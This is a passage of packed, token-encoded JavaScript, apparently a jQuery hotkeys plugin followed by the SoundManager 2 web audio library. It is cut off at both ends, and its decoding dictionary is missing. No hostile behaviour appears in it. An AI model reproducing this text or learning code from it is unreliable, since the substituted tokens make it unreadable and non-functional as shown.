3A,hP){if(3B.2G(3A)){hP=3A;3A={}}1a 3N={},q5={1j:\'kH\',e3:62,q7:62,2K:3B(\'44\')[0],qg:7D},a0=18;3N=3B.2u(3N,q5,3A||{});hQ=hQ.2H();1a qk=15(24){24=3B.24.hn(24);1a 6E=24.2K;6E=(6E.1Z==3)?6E.2g:6E;if(3N[\'q7\']){1a 2K=3B(6E);if(2K.is("3J")||2K.is("ae")){17}}1a 3z=24.9C,1j=24.1j,eK=65.aq(3z).2H(),4q=a0.q9[3z],4L=24.qc,hV=24.qd,e9=24.qe,e3=7D,9x=1c;if(3B.98.8F||3B.98.kK||3N.qg){2Q(!a0.6I[6E]&&6E.2g){6E=6E.2g}}1a 9B=a0.6I[6E].4i[1j].hL;if(!4L&&!hV&&!e9){9x=9B[4q]||9B[eK]}1K{1a 8O=\'\';if(e9)8O+=\'e9+\';if(hV)8O+=\'hV+\';if(4L)8O+=\'4L+\';9x=9B[8O+4q]||9B[8O+eK]||9B[8O+a0.qh[eK]]}if(9x){9x.cb(24);if(!9x.e3){24.9w();24.7f();17 62}}};if(!18.6I[3N.2K]){18.6I[3N.2K]={4i:{}}}if(!18.6I[3N.2K].4i[3N.1j]){18.6I[3N.2K].4i[3N.1j]={hL:{}};3B.24.2L(3N.2K,3N.1j,qk)}18.6I[3N.2K].4i[3N.1j].hL[hQ]={cb:hP,e3:3N.e3};17 3B};18.3k=15(hK,3N){3N=3N||{};2K=3N.2K||3B(\'44\')[0];1j=3N.1j||\'kH\';hK=hK.2H();3E 18.6I[2K].4i[1j].hL[hK];17 3B};3B.Xy=18;17 3B})(3B);(15(h,g){15 J(sb,J){15 ha(b){17 c.6j&&G&&!c.eX&&c.2N[b]!==g&&c.2N[b]}15 r(b){17 15(d){1a e=18.2P;e&&e.2r?d=b.21(18,d):(e&&e.id?c.1l(e.id+": fc "+d.1j):c.1l("4E::fc "+d.1j),d=1c);17 d}}18.4O={1i:sb||1c,7K:8,6y:!0,6v:!1,j9:!0,lN:!0,fq:!1,jJ:"#Xz",8a:!1,fj:1c,6S:1c,9d:1E3,4w:1c,gy:"7v",6e:!1,54:!0,kN:!1,kO:!1,fo:/^(XB|XC)$/i,6j:!1,tO:!1,pH:"8H"};18.8M={6n:!1,3Z:!1,81:1c,7z:1,hX:1c,a1:1c,3c:1c,lS:1c,ew:1c,kV:1c,kW:1c,lU:1c,8E:1c,kU:1c,aD:1c,7e:!0,lR:!1,1g:1c,8y:0,eo:1,9D:!0,to:1c,1j:1c,8i:!1,4h:100};18.lG={hA:1c,7T:1c,fz:!1,fC:!1,fI:!1,lQ:1c,lY:1c};18.lH={pK:3,5C:1c,c0:1c,2t:1c};18.7o={7N:{1j:[\'30/qn; ev="7N"\',"30/qn","30/7N","30/XD","30/pV-XS"],5e:!0},8C:{6i:["i8","e7","ip"],1j:[\'30/8C; ev="Y5.40.2"\',"30/i8","30/x-e7","30/Y6-Y7","30/kM-Yz"],5e:!1},kI:{1j:["30/kI; ev=YA"],5e:!1},kJ:{1j:["30/kI; ev=kJ","30/kJ"],5e:!1},eL:{1j:[\'30/eL; ev="1"\',"30/eL","30/od","30/x-eL"],5e:!1},pY:{1j:["30/pY"],5e:!1}};18.gg="7L-YE";18.id=J||"YF";18.8U="oy-9j";18.sZ=/([#?&])9j=1/i;18.fV="V2.YG.YH";18.uL=18.kF=18.6d=1c;18.9b=18.gQ=!1;18.3y=1c;18.2E={};18.31=[];18.eG=18.4j=!1;18.lJ=1c;18.lK={tx:/\\.7N(\\?.*)?$/i,lL:/\\.7N(\\?.*)?$/i};18.8P={tU:!1,ft:!1,fu:!1,89:!1,lI:!1};18.i2={1j:1c,jF:{qp:"qp (YI-YK) YV",uz:"9K 97 fd 4G (no i7 4G)",uB:"9K 97 YL (i7 4G eR, no 9K 4G)",uC:"9K, YM (9K+i7 4G)"},jE:1c,eP:1c,aA:1c};18.3i={9Y:1c};18.2N={};18.eX=18.3V=!1;1a V,c=18,Ya=1c,l=1c,E,v=a6.pX,ia=h.fe.5i.7S(),m=2s,xa,Za,ya,n,H=[],za=!0,C,W=!1,X=!1,q=!1,y=!1,ja=!1,p,tb=0,Y,A,Aa,Q,Ba,O,R,S,$a,Ca,Da,ka,z,la,P,Ea,Z,ma,na,T,ab,Fa,bb=["ih","4c","lE","2J"],Ga,Ha,cb,aa=1c,Ia=1c,t,Ja,U,db,oa,pa,K,w,ba=!1,Ka=!1,eb,fb,gb,qa=0,ca=1c,ra,L=[],da,u=1c,hb,sa,ea,ib,M,ta,La,jb,x,kb=3F.4d.2O,B=!1,Ma,G,Na,lb,I,mb,Oa,fa,nb=0,Pa,Qa=v.2I(/(YP|YQ|YR)/i),Ra=v.2I(/pG/i),N=v.2I(/gV|YS/i),ub=v.2I(/an/i),ua=v.2I(/kK/i)&&!v.2I(/kL/i),Sa=v.2I(/8F/i),va=v.2I(/(lM|Yy\\/|YJ)/i)||Qa||Ra,Ta=!ia.2I(/Yx/i)&&!ia.2I(/7L-Yj/i)&&ua&&!v.2I(/Y8/i)&&v.2I(/OS\\sX\\Y9([3-7])/i),Ua=h.8l!==g&&8l.ih!==g,Va=m.a9!==g?m.a9():1c,wa=ua&&(m.a9===g||!m.a9()),ob=!wa,pb=/(7N|8C|pV|e7|ip)/i,ga=m.fe?m.fe.nU.2I(/3S/i):1c,vb=ga?"":"//",qb=/^\\s*30\\/(?:x-)?(?:kM|i8|pz|pA|8C|pB|e7|ip|pC|pD|pE)\\s*(?:$|;)/i,rb="kM i8 pz pA 8C pB Ye e7 ip pC pD pE".2Z(" "),wb=1P 2U("\\\\.("+rb.3G("|")+")(\\\\?.*)?$","i");18.pP=/^\\s*30\\/(?:x-)?(?:mp(?:eg|3))\\s*(?:$|;)/i;18.Yh=!ga;ib=[1c,"Yi","Yk","Yv","Yl"];1a Wa;2v{Wa=4X!==g&&(Sa&&8F!==g&&10>8F.6d()?1P 4X(1c):1P 4X).75!==g}2y(xb){Wa=!1}18.5P=Wa;18.4l=15(b){1a d=!c.1i;b!==g&&q&&u&&c.ok()&&(b.7K!==g||b.1i!==g||b.fo!==g)&&K(t("tA"));Aa(b);if(!B)if(va){if(!c.4O.kO||c.4O.kN)L.22(z.hU),B=!0}1K c.4O.kN&&(L.22(z.hU),B=!0);if(!Pa&&va)if(c.4O.kO)L.22(z.tF);1K if(c.4O.54&&!c.4O.6j||c.1l(z.qr),c.4O.54=!0,c.4O.6j=!1,Qa)c.eX=!0;1K if(Ra&&!v.2I(/pG\\s2\\.3/i)||!Ra)c.1l(z.hU),B=!0;b&&(d&&Z&&b.1i!==g&&c.aP(),Z||b.1i===g||"5T"!==m.2W||3H(P,1));Pa=!0;17 c};18.kR=18.ok=15(){17 u?q&&!y:c.54&&c.5P};18.jM=15(c){17 E(c)||m[c]||h[c]};18.7O=15(b,d){15 e(){f=oa(f);c.2E[f.id]=1P V(f);c.31.22(f.id);17 c.2E[f.id]}1a a,f;a=1c;a="2b.7O(): "+t(q?"m7":"m6");if(!q||!c.ok())17 K(a),!1;d!==g&&(b={id:b,1i:d});f=A(b);f.1i=ra(f.1i);f.id===g&&(f.id=c.4O.pH+nb++);f.id.7S().ak(0).2I(/^[0-9]$/)&&c.1l("2b.7O(): "+t("nv",f.id),2);c.1l("2b.7O(): "+f.id+(f.1i?" ("+f.1i+")":""),1);if(w(f.id,!0))17 c.1l("2b.7O(): "+f.id+" Yo",1),c.2E[f.id];if(sa(f))a=e(),c.3V||c.1l(f.id+": hH 4E"),a.90(f);1K{if(c.3V)17 c.1l(f.id+": No 4E 2n 1e 18 8H, gN no 3I. a3."),e();if(c.3i.9Y&&f.1i&&f.1i.2I(/2j:/i))17 c.1l(f.id+": 2j: ox 3X kR lC 3I. a3."),e();8<n&&(1c===f.7T&&(f.7T=!!(f.5C||f.1j&&f.1j.2I(qb)||f.1i&&f.1i.2I(wb))),f.7T&&(c.1l("2b.7O(): gx qq Yp"),1<f.7z&&p("nR")));f=pa(f,"2b.7O(): ");a=e();8===n?l.pJ(f.id,f.7z||1,f.8i):(l.pJ(f.id,f.1i,f.fz,f.fC,f.fI,f.7T,f.7T?f.pK:!1,f.7z||1,f.5C,f.2t||1c,f.3Z,!0,f.6n,f.8i),f.5C||(a.hk=!0,f.c0&&f.c0.2i(a)));f.5C||!f.6n&&!f.3Z||a.2A(f)}!f.5C&&f.3Z&&a.3C();17 a};18.n2=15(b,d){if(!w(b))17!1;1a e=c.2E[b],a;e.3L();e.1h={};e.7g();1e(a=0;a<c.31.1d;a++)if(c.31[a]===b){c.31.5n(a,1);2Y}d||e.ey(!0);3E c.2E[b];17!0};18.2A=15(b,d){17 w(b)?c.2E[b].2A(d):!1};18.7g=15(b){17 w(b)?c.2E[b].7g():!1};18.8E=18.gY=15(b,d,e,a){17 w(b)?c.2E[b].8E(d,e,a):!1};18.9S=15(b,d,e){17 w(b)?c.2E[b].9S(d,e):!1};18.4x=18.3C=15(b,d){1a e=1c,a=d&&!(d 49 4Z);if(!q||!c.ok())17 K("2b.3C(): "+t(q?"m7":"m6")),!1;if(w(b,a))a&&(d={1i:d});1K{if(!a)17!1;a&&(d={1i:d});d&&d.1i&&(c.1l(\'2b.3C(): n5 to rA "\'+b+\'"\',1),d.id=b,e=c.7O(d).3C())}1c===e&&(e=c.2E[b].3C(d));17 e};18.9Z=15(b,d,e){17 w(b)?c.2E[b].9Z(d,e):!1};18.6A=15(b,d){17 w(b)?c.2E[b].6A(d):!1};18.3L=15(b){if(!w(b))17!1;c.1l("2b.3L("+b+")",1);17 c.2E[b].3L()};18.pL=15(){1a b;c.1l("2b.pL()",1);1e(b in c.2E)c.2E.3O(b)&&c.2E[b].3L()};18.5w=15(b){17 w(b)?c.2E[b].5w():!1};18.Yr=15(){1a b;1e(b=c.31.1d-1;0<=b;b--)c.2E[c.31[b]].5w()};18.8w=15(b){17 w(b)?c.2E[b].8w():!1};18.Ys=15(){1a b;1e(b=c.31.1d-1;0<=b;b--)c.2E[c.31[b]].8w()};18.h6=15(b){17 w(b)?c.2E[b].h6():!1};18.h4=15(b,d){17 w(b)?c.2E[b].h4(d):!1};18.c7=15(b,d){1a e,a;if(b!==g&&!5E(b)&&d===g){e=0;1e(a=c.31.1d;e<a;e++)c.2E[c.31[e]].c7(b);17!1}17 w(b)?c.2E[b].c7(d):!1};18.8h=15(b){1a d=0;b 49 65&&(b=1c);if(b){if(!w(b))17!1;c.1l(\'2b.8h(): pM "\'+b+\'"\');17 c.2E[b].8h()}c.1l("2b.8h(): pM 6I 2E");1e(d=c.31.1d-1;0<=d;d--)c.2E[c.31[d]].8h();17 c.4j=!0};18.Yt=15(){c.8h()};18.8e=15(b){b 49 65&&(b=1c);if(b){if(!w(b))17!1;c.1l(\'2b.8e(): pN "\'+b+\'"\');17 c.2E[b].8e()}c.1l("2b.8e(): pN 6I 2E");1e(b=c.31.1d-1;0<=b;b--)c.2E[c.31[b]].8e();c.4j=!1;17!0};18.Xh=15(){c.8e()};18.lp=15(b){17 w(b)?c.2E[b].lp():!1};18.Yw=15(){1a c=0;l&&8!==n&&(c=2X(l.Xg(),10));17 c};18.7m=15(b){1a d;b===g&&(b=!1);if(y)17!1;y=!0;p("nJ",1);1e(d=c.31.1d-1;0<=d;d--)Ga(c.2E[c.31[d]]);Ga(c);Y(b);x.3k(h,"2A",R);17!0};18.jB=15(b){1a d;c.5P&&(d=ea({1j:b}));!d&&u&&(d=b&&c.ok()?!!(8<n&&b.2I(qb)||b.2I(c.pP)):1c);17 d};18.jC=15(b){1a d;c.5P&&(d=ea({1i:b}));!d&&u&&(d=b&&c.ok()?!!b.2I(c.lJ):1c);17 d};18.WJ=15(b){17 b.1j!==g&&b.1j&&c.jB(b.1j)?!0:c.jC(b.5i)};18.kE=15(b,d){if(!b)17 1c;1a e=c.2E[b];e||d||c.1l(\'2b.kE(): lZ "\'+b+\'" 3X VR.\',2);17 e};18.7M=15(b,d){if("15"===1m b)q&&c.1l(t("3q","7M")),d||(d=h),Ba("7M",b,d),O();1K 7J t("lP","7M");17!0};18.64=15(b,d){if("15"===1m b)q&&c.1l(t("3q","64")),d||(d=h),Ba("64",b,d),O({1j:"64"});1K 7J t("lP","64");17!0};18.kQ=15(b,d){1a e,a;if(!c.4O.6y)17!1;if(Ua&&c.j9){if(d&&"2M"===1m d)8l.ih(b,d);1K if(bb[d]!==g)8l[bb[d]](b);1K 8l.ih(b);if(c.lN)17!0}e=E("oy-9j");if(!e)17!1;a=m.2V("2B");0===++tb%2&&(a.3a="7L-e9");d=d===g?0:2X(d,10);a.3l(m.aN(b));d&&(2<=d&&(a.1Q.kP="VV"),3===d&&(a.1Q.4U="#VW"));e.70(a,e.3s);17!0};-1!==ia.43("7L-9j=pS")&&(18.kQ=15(c){h.pS(c)});18.1l=18.kQ;18.ao=15(){1a b,d;p("ny",1);b=0;1e(d=c.31.1d;b<d;b++)c.2E[c.31[b]].ao()};18.g2=15(b,d){c.31.1d&&c.1l("W1 "+c.31.1d+" lw 2M"+(1!==c.31.1d?"s":"")+"...");1a e,a,f;1e(e=c.31.1d-1;0<=e;e--)c.2E[c.31[e]].ey();if(l)2v{N&&(Ia=l.3h),aa=l.2g.5l(l)}2y(g){p("nH",2)}Ia=aa=u=l=1c;c.9b=Z=q=ba=Ka=W=X=y=B=c.gQ=!1;c.31=[];c.2E={};nb=0;Pa=!1;if(b)H=[];1K 1e(e in H)if(H.3O(e))1e(a=0,f=H[e].1d;a<f;a++)H[e][a].6a=!1;d||c.1l("2b: sY...");c.3i={9Y:1c};c.2N={};c.3V=!1;c.eX=!1;h.3H(15(){d||c.aP()},20);17 c};18.9v=15(){p("9v");17 c.g2(!0,!0)};18.aI=15(){17 l&&"oz"in l?l.oz():1c};18.aP=15(){ja=!0;P();3H(15(){if(Ka)17!1;na();la();17 Ka=!0},20);S()};18.ey=15(){c.1l("2b.ey()");c.7m(!0)};V=15(b){1a d,e,a=18,f,h,k,F,m,q,r=!1,D=[],v=0,Xa,y,u=1c,z;e=d=1c;18.W8=18.id=b.id;18.1i=b.1i;18.1h=18.9Q=18.3A=A(b);18.8y=18.3A.8y;18.4h=18.3A.4h;18.2w=!1;18.2r=1c;z=!18.1i;18.b7={};18.ao=15(){c.1l(a.id+": W9 3A:",a.3A)};18.2A=15(b){1a d=1c,e;b!==g?a.1h=A(b,a.3A):(b=a.3A,a.1h=b,u&&u!==a.1i&&(p("lv"),a.1h.1i=a.1i,a.1i=1c));a.1h.1i||(a.1h.1i=a.1i);a.1h.1i=ra(a.1h.1i);e=a.9Q=a.1h;c.1l(a.id+": 2A ("+e.1i+")");if(!e.1i&&!a.1i)17 c.1l(a.id+": 2A(): 1i is Wb. a3.",2),a;a.2w||8!==n||a.1i||e.3Z||c.1l(a.id+": 3I 8 2A() nQ: Wc 1e 3c() ei nA 3C().",1);if(e.1i===a.1i&&0!==a.2W&&2!==a.2W)17 p("nM",1),3===a.2W&&e.3c&&fa(a,15(){e.3c.2i(a,[!!a.2t])}),a;a.67=!1;a.2W=1;a.3P=0;a.b7={};if(sa(e))d=a.90(e),d.fl?c.1l(a.id+": fc We to 2A Wf"):(a.9N=!1,a.1i!==e.1i&&(c.1l(p("lv")+": "+e.1i),a.2r.84=e.1i,a.6A(0)),a.2r.mX="69",a.2r.mM="69",a.2r.fl=!0);1K{if(c.3V)17 c.1l(a.id+": No 2N 2n. a3."),a;if(a.1h.1i&&a.1h.1i.2I(/2j:/i))17 c.1l(a.id+": 2j: ox 3X kR lC 3I. a3."),a;2v{a.2w=!1,a.1h=pa(oa(e)),a.1h.3Z&&(a.1h.1g||a.1h.81)&&(c.1l(a.id+": Wh 3Z VP of ie-kT 5Z 3t"),a.1h.3Z=!1),e=a.1h,8===n?l.n0(a.id,e.1i,e.9D,e.3Z,e.8i):l.n0(a.id,e.1i,!!e.9D,!!e.3Z,e.7z||1,!!e.6n,e.8i)}2y(f){p("nL",2),C("3c",!1),T({1j:"VO",eV:!0})}}a.1i=e.1i;17 a};18.7g=15(){0!==a.2W&&(c.1l(a.id+": 7g()"),a.2w?(F(),a.2r&&(a.2r.5w(),u=ta(a.2r))):8===n?l.n1(a.id,"eH:h5"):l.n1(a.id),f());17 a};18.ey=15(b){c.1l(a.id+": VM");a.2w?(F(),a.2r&&(a.2r.5w(),ta(a.2r),B||k(),a.2r.2P=1c,a.2r=1c)):(a.1h.hA=1c,l.Vr(a.id));b||c.n2(a.id,!0)};18.4x=18.3C=15(b,d){1a e,f,k,F,h;f=!0;e=a.id+": 3C(): ";d=d===g?!0:d;b||(b={});a.1i&&(a.1h.1i=a.1i);a.1h=A(a.1h,a.3A);a.1h=A(b,a.1h);a.1h.1i=ra(a.1h.1i);a.9Q=a.1h;if(!a.2w&&a.1h.5C&&!a.hk)17 a.b9()||(c.1l(e+" Vs 3X hk ng - Vt 3Z"),a.n9(!0)),a;sa(a.1h)&&(a.90(a.1h),m());if(1===a.3P&&!a.4S){f=a.1h.7e;if(!f)17 c.1l(e+"lO hl (kS-n4)",1),a.2w&&a.6A(a.1h.1g),a;c.1l(e+"lO hl (Vv-n4)",1)}b.1i&&b.1i!==a.1i&&(a.2W||a.2w||8!==n||!z?a.2A(a.1h):z=!1);if(a.67)c.1l(e.8b(0,e.eD(":")));1K if(0===a.2W){c.1l(e+"n5 to 2A");if(a.2w||c.3V)if(a.2w)a.2A(a.1h);1K 17 c.1l(e+"Vw 1j. a3."),a;1K a.1h.3Z=!0,a.2A(a.1h);a.9Q=a.1h}1K{if(2===a.2W)17 c.1l(e+"tz 3X 2A - Vy",2),a;c.1l(e+"Vz - VA to 3C...")}!a.2w&&9===n&&0<a.1g&&a.1g===a.2t&&(c.1l(e+"lZ at 5d, VB to 1g: 0"),b.1g=0);a.4S&&0<=a.1g&&(!a.1h.5C||0<a.1g)?(c.1l(e+"VC 81 4S 9R",1),a.8w()):(a.1h=A(b,a.1h),(!a.2w&&1c!==a.1h.1g&&0<a.1h.1g||1c!==a.1h.81&&0<a.1h.81||1c!==a.1h.to)&&0===a.53&&0===a.3P&&!a.1h.5C&&(f=15(){a.1h=A(b,a.1h);a.3C(a.1h)},a.2w&&!a.9N?(c.1l(e+"VD 2A 1e ie-kT 5Z 3t"),a.2A({m9:f})):a.2w||a.67||a.2W&&2===a.2W||(c.1l(e+"VE 1e ie-kT 5Z 3t"),a.2A({3c:f})),a.1h=y()),(!a.53||a.1h.lR||a.2w&&a.1h.7e&&!B||!a.2w&&8<n&&!a.b9())&&a.53++,a.1h.8E&&0===a.3P&&q(a),a.3P=1,a.4S=!1,a.1g=a.1h.1g===g||5E(a.1h.1g)?0:a.1h.1g,a.2w||(a.1h=pa(oa(a.1h))),a.1h.ew&&d&&(a.1h.ew.2i(a),r=!0),a.c7(a.1h.4h,!0),a.h4(a.1h.8y,!0),1!==a.1h.eo&&a.9Z(a.1h.eo),a.2w?2>a.53?(m(),e=a.90(),a.6A(a.1h.1g),e.3C()):(c.1l(a.id+": VH 4X() 1e nc #"+a.53+"..."),k=1P 4X(a.1h.1i),F=15(){x.3k(k,"hh",F);a.m1(a);ta(k);k=1c},h=15(){x.3k(k,"9A",h);2v{k.aF=a.1h.1g/1E3}2y(c){K(a.id+": 7e 3C() 9k to 2i 1g of "+a.1h.1g/1E3)}k.3C()},x.2L(k,"hh",F),a.1h.4h!==g&&(k.4h=3w.7d(0,3w.9P(1,a.1h.4h/100))),a.4j&&(k.4j=!0),a.1h.1g?x.2L(k,"9A",h):k.3C()):(f=l.VI(a.id,a.1h.7z||1,9===n?a.1g:a.1g/1E3,a.1h.7e||!1),9!==n||f||(c.1l(e+"No 8H VJ, or 32-8H VK VL",2),a.1h.n8&&a.1h.n8.2i(a))));17 a};18.3L=15(b){1a d=a.1h;1===a.3P&&(c.1l(a.id+": 3L()"),a.6w(0),a.hz(0),a.4S=!1,a.2w||(a.3P=0),Xa(),d.to&&a.9S(d.to),a.2w?a.2r&&(b=a.1g,a.6A(0),a.1g=b,a.2r.5w(),a.3P=0,a.eS(),F()):(l.W0(a.id,b),d.5C&&a.7g()),a.53=0,a.1h={},d.kU&&d.kU.2i(a));17 a};18.n9=15(b){c.1l(a.id+": Wk Wl "+(b?"on":"6f"));a.1h.3Z=b;a.2w||(l.WM(a.id,b),b&&!a.53&&1===a.2W&&(a.53++,c.1l(a.id+": WN nc WS to "+a.53)))};18.b9=15(){17 a.1h.3Z};18.9Z=15(b){1a d=3w.7d(.5,3w.9P(4,b));d!==b&&c.1l(a.id+": 9Z("+b+"): WT WU to "+d,2);if(a.2w)2v{a.1h.eo=d,a.2r.eo=d}2y(e){c.1l(a.id+": 9Z("+d+") 9k: "+e.m0,2)}17 a};18.6A=15(b){b===g&&(b=0);1a d=a.2w?3w.7d(b,0):3w.9P(a.2t||a.1h.2t,3w.7d(b,0));a.1g=d;b=a.1g/1E3;a.hz(a.1g);a.1h.1g=d;if(!a.2w)b=9===n?a.1g:b,a.2W&&2!==a.2W&&l.WX(a.id,b,a.4S||!a.3P,a.1h.7e);1K if(a.2r){if(a.9N){if(a.2r.aF.nf(3)!==b.nf(3)){c.1l(a.id+": 6A("+b+")");2v{a.2r.aF=b,(0===a.3P||a.4S)&&a.2r.5w()}2y(e){c.1l(a.id+": 6A("+b+") 9k: "+e.m0,2)}}}1K if(b)17 c.1l(a.id+": 6A("+b+"): WY WZ ng, 8H 3X 4z",2),a;a.4S&&a.eS(!0)}17 a};18.5w=15(b){if(a.4S||0===a.3P&&1!==a.2W)17 a;c.1l(a.id+": 5w()");a.4S=!0;a.2w?(a.90().5w(),F()):(b||b===g)&&l.nh(a.id,a.1h.7e);a.1h.kV&&a.1h.kV.2i(a);17 a};18.8w=15(){1a b=a.1h;if(!a.4S)17 a;c.1l(a.id+": 8w()");a.4S=!1;a.3P=1;a.2w?(a.90().3C(),m()):(b.7T&&!b.5C&&a.6A(a.1g),l.nh(a.id,b.7e));!r&&b.ew?(b.ew.2i(a),r=!0):b.kW&&b.kW.2i(a);17 a};18.h6=15(){c.1l(a.id+": h6()");if(0===a.3P)17 a.3C({1g:9!==n||a.2w?a.1g/1E3:a.1g}),a;a.4S?a.8w():a.5w();17 a};18.h4=15(b,c){b===g&&(b=0);c===g&&(c=!1);a.2w||l.X9(a.id,b);a.1h.8y=b;c||(a.8y=b,a.3A.8y=b);17 a};18.c7=15(b,d){b===g&&(b=100);d===g&&(d=!1);a.2w?a.2r&&(c.4j&&!a.4j&&(a.4j=!0,a.2r.4j=!0),a.2r.4h=3w.7d(0,3w.9P(1,b/100))):l.l9(a.id,c.4j&&!a.4j||a.4j?0:b);a.1h.4h=b;d||(a.4h=b,a.3A.4h=b);17 a};18.8h=15(){a.4j=!0;a.2w?a.2r&&(a.2r.4j=!0):l.l9(a.id,0);17 a};18.8e=15(){a.4j=!1;1a b=a.1h.4h!==g;a.2w?a.2r&&(a.2r.4j=!1):l.l9(a.id,b?a.1h.4h:a.3A.4h);17 a};18.lp=15(){17 a.4j?a.8e():a.8h()};18.8E=18.gY=15(b,c,d){D.22({1g:2X(b,10),8V:c,eC:d!==g?d:a,6a:!1});17 a};18.9S=15(a,b){1a c;a=2X(a,10);if(!5E(a))1e(c=0;c<D.1d;c++)a!==D[c].1g||b&&b!==D[c].8V||(D[c].6a&&v--,D.5n(c,1))};18.mL=15(){1a b,c;b=D.1d;if(!b||!a.3P||v>=b)17!1;1e(--b;0<=b;b--)c=D[b],!c.6a&&a.1g>=c.1g&&(c.6a=!0,v++,c.8V.2i(c.eC,[c.1g]));17!0};18.hz=15(a){1a b,c;b=D.1d;if(!b)17!1;1e(--b;0<=b;b--)c=D[b],c.6a&&a<=c.1g&&(c.6a=!1,v--);17!0};y=15(){1a b=a.1h,d=b.81,e=b.to,f,g;g=15(){c.1l(a.id+\': "To" gG of \'+e+" Wn.");a.9S(e,g);a.3L()};f=15(){c.1l(a.id+\': Wo "81" \'+d);if(1c!==e&&!5E(e))a.gY(e,g)};1c===d||5E(d)||(b.1g=d,b.7e=!1,f());17 b};q=15(){1a b,c=a.1h.8E;if(c)1e(b in c)if(c.3O(b))a.gY(2X(b,10),c[b])};Xa=15(){1a b,c=a.1h.8E;if(c)1e(b in c)c.3O(b)&&a.9S(2X(b,10))};m=15(){a.2w&&eb(a)};F=15(){a.2w&&fb(a)};f=15(b){b||(D=[],v=0);r=!1;a.91=1c;a.2r=1c;a.9N=!1;a.he=1c;a.hf=1c;a.2t=a.1h&&a.1h.2t?a.1h.2t:1c;a.hg=1c;a.8N=[];a.89=[];a.89.2f=[];a.89.4A=[];a.b8=0;a.b3=!1;a.9Q={};a.53=0;a.67=!1;a.lV={};a.2W=0;a.4j=!1;a.4S=!1;a.ft={2f:0,4A:0};a.fu={2f:[],4A:[]};a.3P=0;a.1g=1c;a.b7={}};f();18.eS=15(b){1a c,f=!1,g={};(a.91||b)&&a.2r&&(b||(0<a.3P||1===a.2W)&&!a.4S)&&(c=a.9T(),c!==d&&(d=c,a.2t=c,f=!0),a.hg=a.2t,c=1E3*a.2r.aF||0,c!==e&&(e=c,f=!0),(f||b)&&a.mK(c,g,g,g,g));17 f};18.9T=15(){1a b=a.1h;17(b=a.2r&&a.2r.2t?1E3*a.2r.2t:b&&b.2t?b.2t:1c)&&!5E(b)&&Wv!==b?b:1c};18.lq=15(a,b){!a.gU&&1<b&&c.1l("fm: Wx 4E nP is sT.",1);a.gU=1<b?"gU":""};18.90=15(b){b=A(a.1h,b);1a c=B?Ya:a.2r,d=gR(b.1i),e;B?d===gR(Ma)&&(e=!0):d===gR(u)&&(e=!0);if(c){if(c.2P)if(B)c.2P&&c.2P.3P&&!e&&c.2P.3L();1K if(!B&&d===gR(u))17 a.lq(c,b.7z),c;e||(u&&f(!1),c.84=b.1i,Ma=u=a.1i=b.1i,c.fl=!1)}1K b.6n||b.3Z?(a.2r=1P 4X(b.1i),a.2r.2A()):a.2r=Sa&&10>8F.6d()?1P 4X(1c):1P 4X,c=a.2r,c.fl=!1,B&&(Ya=c);a.2w=!0;a.2r=c;c.2P=a;h();a.lq(c,b.7z);b.6n||b.3Z?a.2A():(c.mX=!1,c.mM="69");17 c};h=15(){if(a.2r.lr)17!1;1a b;a.2r.lr=!0;1e(b in I)I.3O(b)&&a.2r&&a.2r.6h(b,I[b],!1);17!0};k=15(){1a b;c.1l(a.id+": lD 24 WD");a.2r.lr=!1;1e(b in I)I.3O(b)&&a.2r&&a.2r.7I(b,I[b],!1)};18.m2=15(b){1a d=!!b||!a.2w&&8===n&&a.2t;b=a.id+": ";c.1l(b+(d?"3c()":"lu to 2A / nO 8H?"+(a.2t?" -":" WG-1d 2t WH.")+" ("+a.1i+")"),d?1:2);d||a.2w||(!0===c.i2.eP&&c.1l(b+t("Xf"),1),!0===c.i2.aA&&c.1l(b+t("aA"),1));a.67=d;a.2W=d?3:2;a.6w(0);d||a.2w||a.m3();a.1h.3c&&fa(a,15(){a.1h.3c.2i(a,[d])});17!0};18.m3=15(b,c){a.1h.a1&&fa(a,15(){a.1h.a1.2i(a,[b,c])})};18.6w=15(b){if(0===a.3P||b&&a.b3||!b&&!a.b3)17!1;a.b3=1===b;a.1h.lQ&&(c.1l(a.id+": YX 9R 8Z: "+b),a.1h.lQ.2i(a,[b]));17!0};18.o7=15(){a.1h.mF&&(c.1l(a.id+": 11e 11f"),a.1h.mF.2i(a));17!0};18.11g=15(b,d,e){a.b8++;c.1l(a.id+": 11h ("+a.b8+"): "+b);if(a.1h.hA&&1===a.b8)a.1h.hA(b,d,e);1K c.1l(a.id+": fc 11j")};18.11k=15(b,c,d){if(a.1h.mW)a.1h.mW(b,c,d)};18.m1=15(){1a b=a.1h.aD;a.6w(0);a.hz(0);a.53&&(a.53--,a.53||(Xa(),a.3P=0,a.4S=!1,a.53=0,a.9Q={},a.1h={},F(),a.2w&&(a.1g=0)),a.53&&!a.1h.lR||!b||(c.1l(a.id+": aD()"),fa(a,15(){b.2i(a)})))};18.m4=15(b,c,d,e){1a f=a.1h;a.he=b;a.hf=c;a.2t=3w.o1(d);a.11q=e;a.hg=a.2w||f.7T?a.2t:f.2t?a.2t>f.2t?a.2t:f.2t:2X(a.hf/a.he*a.2t,10);a.2w||(a.8N=[{4x:0,5d:a.2t}]);(3!==a.2W||a.2w)&&f.lS&&f.lS.2i(a)};18.mK=15(b,c,d,e,f){1a k=a.1h;if(5E(b)||1c===b)17!1;a.1g=3w.7d(0,b);a.mL();!a.2w&&8<n&&(k.fz&&c!==g&&c&&(a.ft={2f:c.11u,4A:c.11v}),k.fC&&d!==g&&d&&(a.fu={2f:d.2Z(","),4A:e.2Z(",")}),k.fI&&f!==g&&f&&f.mJ&&(b=f.mJ.2Z(","),a.89=b,a.89.2f=b,f.lT!==g&&f.lT&&(a.89.4A=f.lT.2Z(","))));1===a.3P&&(a.2w||8!==n||a.1g||!a.b3||a.6w(0),k.lU&&k.lU.2i(a));17!0};18.11b=15(b){c.1l(a.id+": 11a 2j lX.");a.111=b;a.1h.mP&&a.1h.mP.2i(a,[b])};18.10G=15(b,d){c.1l(a.id+": 10H lX.");1a e={},f,g;f=0;1e(g=b.1d;f<g;f++)e[b[f]]=d[f];a.lV=e;a.1h.mQ&&a.1h.mQ.21(a,a.lV)};18.10J=15(b,d){c.1l(a.id+": 10K 2j lX.");1a e=[],f,g;f=0;1e(g=b.1d;f<g;f++)e[b[f]]=d[f];a.b7=A(a.b7,e);a.1h.hX&&a.1h.hX.2i(a)};18.10N=15(b){b=1===b;c.1l(a.id+": "+(b?"10O.":"lu to 10P? - 